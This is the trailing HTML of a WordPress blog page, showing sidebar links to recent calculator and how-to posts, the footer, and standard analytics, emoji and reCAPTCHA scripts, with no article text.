	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                                </div>
    </div>            </section> <!-- /.end of section -->

            <div class="sidebar">
<aside id="secondary" class="widget-area">
	<!-- Ezoic - wp_sidebar - sidebar --><div id="ezoic-pub-ad-placeholder-106"  data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar - sidebar --><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://aswica.co.za/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><!-- Ezoic - wp_sidebar_middle_3 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-109"  data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_3 - sidebar_middle --><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/streamlining-pulmonary-function-test-interpretation-with-modern-clinical-tools/">Streamlining Pulmonary Function Test Interpretation with Modern Clinical Tools</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/never-miss-another-milestone-how-anniversary-calculators-help-you-celebrate-what-matters/">Never Miss Another Milestone: How Anniversary Calculators Help You Celebrate What Matters</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/how-to-use-an-asphalt-calculator-to-estimate-your-paving-project-costs/">How to Use an Asphalt Calculator to Estimate Your Paving Project Costs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/the-diy-guide-to-converting-square-feet-to-linear-feet-save-money-and-avoid-material-shortages/">The DIY Guide to Converting Square Feet to Linear Feet: Save Money and Avoid Material Shortages</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/cape-town-s-currency-what-you-need-to-know/">Cape Town&#8217;s Currency &#8211; What You Need to Know!</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</section><section id="block-7" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://aswica.co.za/dmca/">DMCA</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://aswica.co.za/privacy-policy-2/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://aswica.co.za/terms-of-use/">Terms of Use</a></li></ul></section><!-- Ezoic - wp_sidebar_bottom - sidebar_bottom --><div id="ezoic-pub-ad-placeholder-110"  data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_bottom - sidebar_bottom --></aside><!-- #secondary --></div>

        </div>
    </div>
</div>





<footer id="colophon" class="site-footer">
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(93313792, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/93313792" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<div class="container">

		



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->

		<div class="site-info">
			
			<div class="copyright"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->


<a class="scroll-to-top" href="javascript:void(0)">
	<svg id="Layer_1" version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		<g>
			<g id="Icon-Chevron-Left" transform="translate(237.000000, 335.000000)">
				<polyline class="st0" id="Fill-35" points="-191.3,-296.9 -193.3,-294.9 -205,-306.6 -216.7,-294.9 -218.7,-296.9 -205,-310.6      -191.3,-296.9    " />
			</g>
		</g>
	</svg>
</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/whiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-164"  data-inserter-version="-1"></div><!-- End Ezoic - wp_native_bottom - native_bottom --><script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://aswica.co.za/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://aswica.co.za/wp-content/themes/whiz/js/navigation.js?ver=1.0.2" id="whiz-navigation-js"></script>
<script src="https://aswica.co.za/wp-content/themes/whiz/js/scripts.js?ver=WHIZ_VERSION" id="whiz-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aswica.co.za/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aswica.co.za/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 08:41:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eQZhTx5M1wOQ5cAVYKP1Yw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769448206565');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>